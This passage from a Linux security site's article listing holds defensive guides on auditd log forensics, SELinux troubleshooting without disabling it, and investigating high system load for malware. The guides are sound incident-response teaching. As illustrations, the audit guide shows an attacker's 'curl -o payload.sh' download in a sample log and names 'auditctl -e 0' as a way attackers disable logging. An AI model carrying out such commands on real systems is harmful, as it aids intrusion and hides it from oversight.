possible. If you just tell the system to "ignore bash," you've effectively turned off the security monitoring for that entire branch of your process tree. The Reality of False Positives You’ll see alerts for cloud-init running scripts that look suspiciously like persistence mechanisms. When that happens, your first instinct will be to write a broad ignore rule. Every allowlist entry should be specific enough that an attacker can't easily blend into legitimate activity. Also, remember container context. In a Kubernetes environment, seeing a process execute is nearly useless if youdon't know which pod, which container, and which namespace it belongs to. Always ensure your runtime security telemetry includes these metadata fields, or you’ll spend your entire day running kubectl commands just to find out which workload is generating an alert. Common eBPF Security Monitoring Mistakes Engineers often struggle with the same three mistakes during their first few months of deploying eBPF . First, they ignore the process lineage. They look at bash running a curl command and treat it as a standalone event, rather than looking at the process that spawned bash . Second, they try to treat these tools like a black-box EDR . EDR s often operate on a "install and forget" model, but eBPF provides the raw material, and it’s up to you to define what "bad" looks like. Third, they treat performance as the primary enemy. In reality, modern eBPF runtimes are hyper-efficient. The real enemy is poorly structured telemetry. If you collect everything indiscriminately, you won't have a performance problem, but you will have an "investigation" problem—you’ll be staring at a haystack trying to find a needle that wasn't indexed properly in the first place. Why Detection Engineering Rules Need Regular Tuning None of these detections are especially complex. Their value comes from the fact that they rely on behaviors attackers struggle to avoid, regardless of which malware or framework they're using. You’ll find that you stop trying to catch "everything" and start focusing on the five or six behavioral chains that represent your biggest risks. That focus is exactly what separates a noisy, unmanageable setup from a production-grade detection pipeline. Over time, you'll probably find yourself looking less at individual commands and more at the relationships between processes, users, namespaces, network activity, and file access. That's ultimately what eBPF changes. eBPF doesn't replace good detection engineering. It gives you richer runtime context, making iteasier to distinguish normal system activity from behavior that deserves investigation. Want more Linux security news, vulnerability analysis, and software supply chain updates? Subscribe to the LinuxSecurity Newsletter and get the latest threats, advisories, and expert insights delivered directly to your inbox. . Enhance Linux security with eBPF for real-time behavioral detection to identify threats and improve runtime visibility.. eBPF Linux behavioral detection security frameworks process monitoring. . MaK Ulac
Jul 01, 2026
•
How to Learn Tips and Tricks
166
 incident responselinuxsecurity analysis
How to Read Linux Audit Logs During an Intrusion
When a security alert fires, the panic often sets in before the analysis. Many administrators instinctively reach for /var/log/auth.log or journalctl , but those logs tell only a partial story. They document successful logins and authentication attempts, but they rarely capture the granular "how" of a post-compromise environment. To truly reconstruct an attack, you need to master audit logs . Unlike standard authentication logs, Linux audit logs (managed by auditd ) record system-level activity, including specific syscalls, file modifications, and command executions. In this guide, we’ll move beyond administrative documentation to show you exactly how to reconstruct an attacker’s activity during a live investigation. . Quick Incident Response Checklist Define the scope: Identify the first suspicious timestamp. Find the entry point: Search for USER_LOGIN events. Anchor the AUID: Capture the original user ID to track activity post-escalation. Trace execution: Filter EXECVE events for the auid . Audit persistence: Check for file modifications in ~/.ssh/authorized_keys or cron . Detect tampering: Inspect CONFIG_CHANGE events. Correlate: Match audit events with firewall and EDR logs. What Linux Audit Logs Reveal (The Forensic Anatomy) Before running commands, understand that auditd creates a chain of evidence. Every action (like running whoami ) generates a syscall, and every syscall is tagged with an Event ID and an auid . The auid (Audit User ID) is your "golden thread." Even if an attacker runs sudo su - to become root, their original auid remains the same. You aren't tracking a changing uid ; you are tracking the session's source. Step-by-Step: Reconstructing an Intrusion Let’s walk through a standard attack: The Compromised Session. Step A: Identify the Entry Start by searching for the login event around your alert time : Bash ausearch -m USER_LOGIN -ts 2026-06-29:02:10 -i Look for: The auid field in the output. If the auid is 1001 , every subsequent command you search for will use that specific ID. Step B: Follow the Attacker (The AUID Trail) Once you have the auid , you can ignore the uid (which will switch to 0 when they become root) and follow their specific trail: Bash ausearch -ua 1001 -i Sample Output: Plaintext type=EXECVE msg=audit(1656500000.123:456): argc=3 a0="curl" a1="-o" a2="payload.sh" ... This shows the attacker downloading a script. The auid links this activity directly to the 1001 session, even if they are currently acting as root. Step C: Identify Sensitive File Changes Attackers follow a pattern when establishing persistence or escalating. Use this table to prioritize what to investigate : File Why Attackers Target It /etc/passwd To create or alter accounts for permanent access. /etc/shadow To crack password hashes or escalate privileges. /etc/sudoers To grant themselves permanent sudo privileges. ~/.ssh/authorized_keys To maintain persistence via SSH keys. To find these, use: Bash ausearch -f /etc/sudoers -i Step D: Investigate Privilege Escalation You will often see related syscalls. When an attacker elevates privileges, look for the sequence: execve : The execution of sudo or pkexec . setuid : The transition of the effective uid to 0 . chmod / chown : Attempts to manipulate file permissions to ensure their "backdoor" remains accessible. Correlation: The Key to Context Audit logs are powerful, but they are not a standalone truth. To verify the "why," correlate them: Network Logs: If audit logs show a curl to a suspicious IP, check your firewall logs to see if that connection was successful or blocked. EDR Process Trees: Compare the pid from your audit record to your EDR telemetry to see the fullparent-child relationship of the processes. FIM (File Integrity Monitoring): If you see a file access in the audit log, verify if your FIM tool flagged the file's hash as changed. Common Investigation Mistakes Chasing the uid : Never follow the uid . It resets when an attacker uses sudo . Always stick to the auid . Missing CONFIG_CHANGE : Sophisticated attackers will run auditctl -e 0 to disable logging. If you see a gap in your logs, search ausearch -m CONFIG_CHANGE to see if the logging service was tampered with. Forgetting Timezones: Ensure your ausearch timestamps match your system's UTC or local time settings to avoid missing the window. Final Thoughts The next time an alert fires, don’t stop at the authentication logs. Audit logs can reveal every command an attacker executed, every sensitive file they touched, and every privilege escalation path they navigated. By shifting your focus from "did they log in?" to "what did they do after they logged in?", you transform audit logs from simple compliance records into a high-fidelity forensic trail. Are you ready to harden your environment? Subscribe to the LinuxSecurity Newsletter for upcoming tutorials on writing custom audit.rules and building automated detection logic for your SIEM. Related Reading Auditd vs eBPF: Effective Strategies for Modern Linux Monitoring Linux Logs Often Miss Critical Attack Details and Detection Gaps Understanding Log Management and Analysis Tools for Linux Systems Effective File Integrity Monitoring Techniques for Linux Systems Understanding Linux Persistence Mechanisms and Detection Tools Linux EDR: Essential Tool for Cybersecurity and Incident Response . Learn how to analyze Linux audit logs to uncover activity during security incidents and strengthen your incident response.. Linux Audit Logs, Incident Response, Security Analysis, Intrusion Forensics, System Activity Tracking. . MaK Ulac
Jun 29, 2026
•
How to Learn Tips and Tricks
160
 access controlSELinuxsystem administration
SELinux Troubleshooting: What to Check Before You Disable SELinux
SELinux troubleshooting is a necessary skill for any system administrator. When a service fails despite correct file permissions and ownership, the immediate instinct is often to disable SELinux to confirm if the security policy is the bottleneck. While turning off enforcement frequently "fixes" the immediate symptom, it hides the underlying configuration flaw—such as an incorrect context or a policy violation—that could leave your system exposed. This guide outlines a systematic approach to troubleshooting SELinux without compromising system security. . What is SELinux? Think of what is SELinux as a gatekeeper that doesn’t care who you are—it cares what you’re trying to do. While standard Linux permissions check if you have the "right" to touch a file, SELinux checks if the process itself should be doing that action. It's essentially a mandatory access control system that adds a massive layer of safety, even if your user permissions are wide open. Why does SELinux block access when Linux permissions look correct? This is the classic SELinux permission-denied headache. You can have 777 permissions and still get blocked. Why? Because you’re ignoring the SELinux context . SELinux treats every file like it has a secret "passport." If that passport doesn't match the job the service is doing, the kernel shuts it down. It doesn't matter if your Unix permissions are perfect; if the label is wrong, access is denied. Should you disable SELinux when something breaks? Short answer: No. If you're looking for how to disable SELinux, take a breath. Disabling it is like fixing a flat tire by just throwing the car away. It makes the "error" go away, but it leaves your system vulnerable. Always assume the policy is doing its job until you prove otherwise. Why does everything work after you disable SELinux? It’s a false positive. Everything works because you’ve ripped out the referee, not because your code or file structure is actually correct. You might still have an applicationrunning with the wrong path or binding to a dangerous port, but now the system won't tell you about it. What does SELinux status tell you? Always check SELinux status before doing anything else. It tells you if you're in Enforcing, Permissive, or Disabled mode. If you’re already in Permissive mode and things are still failing, you know your problem isn't SELinux—it's something else entirely. How do you check SELinux status? Keep it simple: run sestatus or getenforce. Knowing how to check SELinux status is your first real step in the investigation. If the output says "enforcing," you know exactly why your app is throwing errors. What are the SELinux modes? Enforcing: The system is actually doing its job. Permissive: It’s a "watch and report" mode. It won't block anything, but it’ll log every single thing that would have been blocked. Disabled: The security framework is dead in the water. Avoid this. What does SELinux permissive mean? SELinux permissive is your best friend during a crisis. It lets your services keep running, but it keeps the "evidence" flowing into your logs. It's the gold standard for troubleshooting. When should you set SELinux to permissive mode? Only when you're 90% sure SELinux is the culprit. Don't leave it here forever. Use it to verify if the app starts working. If it does, you've confirmed it's an SELinux issue and can move on to fixing the labels. Is SELinux permissive mode the same as disabling SELinux? People confuse these all the time. They are not the same. In permissive mode, the system is still checking policy and writing to the audit log. If you disable SELinux, you stop the engine. You lose the logs, you lose the visibility, and you lose the security. Where are SELinux logs? If you're hunting for answers, the SELinux audit log (/var/log/audit/audit.log) is where you'll find them. When you check SELinux logs, you aren't looking for a "success" message; you're looking for the red ink that explains exactly what thekernel hated about your last request. What is an SELinux AVC denial? An SELinux AVC denial is the "who, what, where" of your problem. It's the log entry that says: "Process X tried to do Action Y on Object Z, and I blocked it." It’s the closest thing you’ll get to a clear explanation from the OS. What is an SELinux context? It's basically a security tag. Every file, process, and port has one. If a web server needs to read a file, the file's SELinux context has to match what the web server policy expects. If you moved a file from a home folder to /var/www/html, that label likely didn't update. That's a classic SELinux file context mismatch. Why do SELinux contexts cause permission-denied errors? It's almost always a labeling issue. If you move or restore files, the labels don't always tag along. If you’re seeing errors, you probably need to run restorecon to reset them to their proper state. Why does SELinux break after moving files? Files don't always "inherit" the labels of their new home. You move a file, the system keeps the old label, and the service now thinks that file is an intruder. That's why your app suddenly stops working after a file transfer. What is an SELinux policy? It's the rulebook. Everything is governed by the SELinux policy . Most of the time, the policy is fine, and your application is just trying to do something non-standard. Can SELinux policy block ports or network connections? Absolutely. If your app tries to use a non-standard port, SELinux might shut it down. Check if you need to update the policy or toggle a boolean to allow that specific SELinux port. What are SELinux booleans? Think of booleans as "on/off" switches for common policy exceptions. You don't need to rewrite the whole rulebook; just flip a boolean using getsebool if you need to allow a common, safe action. Should you use audit2allow to fix SELinux problems? Be careful with audit2allow. It effectively writes a new policy based on your last error. If you’re justmislabeling files, audit2allow is overkill—it’ll just mask the problem. Fix the labels first. How do you troubleshoot SELinux without disabling it? Stick to the routine: Check the status. Check the logs for AVC denials. Check the file contexts. Toggle permissive mode if you need to see the "hidden" errors. Fix the labels or booleans. Don't reach for the "off" switch until you've exhausted every other option. Is SELinux worth it? Is SELinux worth it? The learning curve is steep, and it's definitely annoying when it breaks your workflow. But when you realize it’s the only thing keeping a compromised web server from trashing your database, you’ll be glad it's there. Keep it on, learn the basics, and you'll be ahead of 90% of other admins. Want more Linux security news, vulnerability analysis, and software supply chain updates? Subscribe to the LinuxSecurity Newsletter and get the latest threats, advisories, and expert insights delivered directly to your inbox. Related Reading Configuring SELinux: An In-Depth Guide to Securing Your Linux System SELinux vs. AppArmor: Key Trends, Security Insights & Frameworks . Learn how to effectively troubleshoot SELinux without disabling it, ensuring system security and functionality is maintained while correcting errors.. SELinux Troubleshooting, system security, access control, policy enforcement. . Dave Wreski
Jun 25, 2026
•
How to Harden My Filesystem
167
 incident responseopen-sourceperformance monitoring
How to Investigate High System Load During a Security Incident
When a production server spikes at 99% CPU or the disk starts grinding, the knee-jerk reaction is usually to blame a bad code push or a runaway backup job. But if you’ve spent enough time in security incident response, you know that "performance issues" are often the first sign that you’re dealing with Linux malware. . If you don't have a systematic way to look past the performance graphs, you’re just guessing. Here is how you use Linux commands to peel back the layers when a system starts acting erratically. Understanding What "Normal" Load Means Before you touch a command, figure out what changed. A lot of ugly-looking spikes in Linux CPU usage end up being backups, software updates, or some forgotten batch job that nobody documented. Sometimes it's worse. The point is that you don't know yet. Build a timeline before you start chasing theories. When did the load increase? Did it happen after a deployment? Is it one server or twenty? The answers usually tell you where to look next. Once you've got that, start identifying what's actually consuming the resources. Step 1: Identify the Resource Under Stress Stop looking at the load average and start looking at the character of the load. Use standard Linux commands to isolate the bottleneck: CPU: Use the Linux top command or htop to identify the most active tasks. Memory: Run free -h to see if your Linux memory usage is being cannibalized by unauthorized processes. Disk: Run iostat -xz 5 to see if the disk I/O is saturated. Network: Use iftop to see if there is unexpected data movement. Step 2: Find the Process Responsible At some point, every load investigation comes down to a process. Maybe the server is pinned at 100% CPU. Maybe memory usage is climbing until the system starts swapping. Whatever the symptom, the next question is always the same: what's actually consuming the resources? Start by looking at the busiest processes on the system: ps aux --sort=-%cpu | head If memory pressureis the problem, switch your focus: ps aux --sort=-%mem | head Finding the process is only the beginning. The more useful question is how it got there. A process name by itself rarely tells the whole story, which is why I usually follow the process tree next: pstree -p Attackers don't need creative names. A malicious process can blend in perfectly if it's launched from something that looks legitimate. The parent-child relationship often reveals far more than the process name ever will. A service spawning an unexpected shell, a web server launching a binary, or a user process creating background workers are all worth a closer look. Step 3: Investigate the Process Context If a process looks suspicious, don't kill it yet. If it’s a Linux security incident, you might be helping the attacker clear their tracks. Verify location: Use which or ls -lah /proc/ /exe . If the binary is running out of /tmp or /dev/shm , treat it as suspicious until proven otherwise. Check User Context: Run ps -o user,pid,cmd -p . A process running as root that originates from a temporary directory is a massive red flag. Step 4: Detecting Cryptojacking Cryptojacking has become the go-to for attackers because it’s easy money. It doesn't look like an intrusion; it just looks like a hungry application. But miners have a tell: they have to talk to a mining pool. Use the Linux ss command ( ss -tulpn ) or netstat -plant to view your connections. If you see persistent, long-lived connections to foreign IPs on unknown ports, that is your indicator. If a process is consuming 80% CPU and talking to an external host, you have found the source of your Linux malware. Step 5: Check for Persistence Attackers aren't stupid. They know you’ll restart the machine or kill the process, so they need a way to make sure their code comes back. I start with the basics. Run crontab -l for the current user, but don't stop there. Attackers love hiding in the system-wide crons. Go dig through thefiles in /etc/cron.* —I’ve personally caught more than one backdoored script tucked into cron.daily or cron.weekly because the attacker knew a once-a-week execution would keep their resource footprint low enough to dodge most basic alerts. Then, hit the services. Run systemctl list-units --type=service . If you see a service name that looks like a garbled string or just doesn't belong, that’s your lead. Pull the unit file and see what it’s actually executing. It’s almost never a legitimate service; it’s usually just a lazy wrapper script that points to a hidden binary somewhere else on the disk. Step 6: Review Logs for Supporting Evidence When you’re in the middle of a security incident response event, looking at logs feels like a chore, but it’s where the story is actually written. Stop scrolling blindly. Use journalctl -xe to see what the kernel and system have been complaining about. If I suspect a remote breach, my first stop is journalctl -u ssh . I'm looking for the obvious stuff—failed logins that look like brute-force attempts—but keep an eye out for the successful logins from IPs that make no sense. If you see a user you don't recognize, or a sudden sudo elevation right before the resource spike started, you’ve found your entry point. Attackers aren't usually quiet about service installations, either; look for entries that show new binaries being dropped or permissions being changed. It’s the digital equivalent of seeing someone leave muddy footprints all over your clean floor. When to Remediate When you are sure it’s malicious, you may need to kill a Linux process—but don't destroy your evidence first. Before you execute the command to kill a process in Linux ( kill -9 ), make sure you have: Captured the process arguments and environment variables: ps eww -p and cat /proc/ /cmdline . Documented active network connections. Preserved logs and taken screenshots or exports from your EDR. Collected hashes of the suspiciousbinary: sha256sum /path/to/binary . After the adrenaline fades, align your internal procedures with CISA Incident Response & Recovery guidance . If you find a compromised process, cross-reference the behavior with the MITRE ATT&CK Resource Hijacking technique . Final Thoughts on Linux Security High load is a symptom. Whether it’s just a bad database index or a serious breach, the methodology remains the same: keep your head, trace the process, verify the context, and don't take anything at face value. Tools like Red Hat's performance monitoring documentation are there for a reason—master them, and you’ll spend a lot less time guessing. Want more Linux security news, vulnerability analysis, and software supply chain updates? Subscribe to the LinuxSecurity Newsletter and get the latest threats, advisories, and expert insights delivered directly to your inbox. Related Reading How to Diagnose Suspicious Outbound Connections on Linux How to Detect Unauthorized File Changes on Linux GitHub Actions Runner Security on Linux: Risks and Hardening Tips Linux IDS vs. IPS: What's the Difference and Which Do You Need? . Discover effective Linux command techniques to investigate high system load during security incidents and enhance response strategies.. Linux system load, performance issues, investigate security incidents. . Dave Wreski
Jun 23, 2026
•
How to Secure My Network

Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Search Topics
Powered By

Linux Security - Your source for Top Linux News, Advisories, HOWTOs and Feature Releases
QUICK LINKS
subscribe to newsletters!
Like staying secure? So do we.
Sign up for updates, tips, and alerts!